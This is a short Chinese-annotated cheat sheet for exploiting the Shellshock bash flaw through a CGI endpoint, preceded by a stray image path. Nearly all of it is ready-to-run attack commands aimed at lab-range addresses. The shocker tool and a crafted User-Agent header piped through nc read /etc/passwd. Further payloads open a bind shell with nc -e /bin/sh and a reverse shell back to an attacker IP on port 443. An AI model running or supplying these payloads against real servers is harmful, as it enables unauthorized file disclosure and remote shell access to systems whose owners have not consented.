 # 一个发现并利用服务器 Shellshock 的工具
# https://github.com/nccgroup/shocker
$ ./shocker.py -H 192.168.56.118  --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose
# 查看文件
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo \$(</etc/passwd)\r\nHost: vulnerable\r\nConne
ction: close\r\n\r\n" | nc 192.168.56.118 80
# 绑定 shell
$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnera
ble\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80
# 反弹 Shell
$ nc -l -p 443
$ echo "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.56.103 443 -e /bin/sh\r\nHost: vu
lnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80